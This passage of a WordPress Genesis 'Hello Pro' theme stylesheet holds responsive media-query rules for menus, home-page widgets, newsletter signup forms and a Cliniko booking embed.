	.genesis-nav-menu.responsive-menu .sub-menu a:hover,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu li:hover {
		background: none;
		color: #111;
	}

	.home-middle,
	.home-top,
	.hello-pro-portfolio .portfolio {
		text-align: center;
	}

	.home-welcome {
		width: 50%;
		padding-left: 20px;
	}

	.hello-pro-portfolio .portfolio {
		padding: 0 0 30px;
	}

	.home-cta .button.alignright {
		float: none;
		margin: 16px 0 0;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.nav-secondary .genesis-nav-menu > .first > a,
	.nav-secondary .genesis-nav-menu > .last > a,
	.nav-secondary .genesis-nav-menu a {
		font-size: 12px;
		padding: 12px;
	}

}

@media only screen and (max-width: 782px) {

	.site-header.admin-loggedin.active {
		top: 46px;
	}
	div.home-headline div.textwidget .lc-button {
	    display: inline-block;
		float: none !important;
		margin: 10px 00px 10px 0px;
	}

@media only screen and (max-width: 768px) {

	.site-inner,
	.wrap {
		width: 100%;
	}

	.top .home-welcome,
	.top .home-image {
		width: 100%;
		float:none;
		text-align: center;
	}

	.top .home-welcome {
		padding: 0 30px 50px 30px;
	}

	.home-image .textwidget img {
		position: relative;
	}

	.hello-pro-home .home-cta .optin,
	.hello-pro-home .home-cta #mc_embed_signup {
		display: block;
		margin-right: 0%;
		width: 100%;
		float: none;
		text-align: center;
	}

	.hello-pro-home .home-cta #mc_embed_signup_scroll {
		width: 90%;
		display: inline-block;
	}

	.hello-pro-home .home-cta input[type="submit"] {
		width: 33%;
	}

	.home-features > .wrap > .widget {
		width: 100%;
		float: none;
		margin-bottom: 0px;
	}
	div.home-features2 > .wrap > .widget {
		margin-bottom: 0px;
	}

	.home-features > .wrap > .widget:last-child {
		margin-bottom: 0;
	}

	.home-features > .wrap > .widget {
		text-align: center;
	}

	.home .home-welcome .highlight {
		display: block;
		text-align: center;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
		border-bottom: 2px solid #4a85a0;
		padding: 30px 5px;
	}

	.home-portfolio .widget:nth-of-type(3n+1) {
		clear: none;
	}

	.rpwe-li {
		width: 300px;
		float: none;
		margin: 0 auto 0;
		clear: both;
	}

	.footer-widgets .widget .textwidget {
		text-align: center;
	}

	.mobile_hide.menu-item-536 {
		display: none !important;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
		width: 87%;
		clear: both;
		margin: 1% 6%;
	}

}

@media (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
	
@media only screen and (max-width: 560px) {

	.site-header.admin-loggedin.active {
		top: 0;
	}

}

@media only screen and (max-width: 500px) {

	.entry-title {
		font-size: 24px;
	}

	.content .entry-header .entry-meta .entry-comments-link {
		display: none;
	}

	.home-cta .enews input, .home-cta .enews select, .home-cta .enews textarea {
		float: none;
		width: 100%;
		clear: both;
		margin: 5px 0;
	}

}

@media only screen and (max-width: 480px) {

	.hello-pro-home .home-cta .mc-field-group,
	.hello-pro-home .home-cta input[type="submit"] {
		width: 100%;
		display: block;
		float: none;
		padding-right: 0;
	}

	.hello-pro-home .home-cta .mc-field-group {
		margin-bottom: 10px;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
	}

}

@media only screen and (max-width: 270px) {

	.header-image .site-title a {
		background-size: contain !important;
	}

	.site-title {
		font-size: 26px;
	}

}
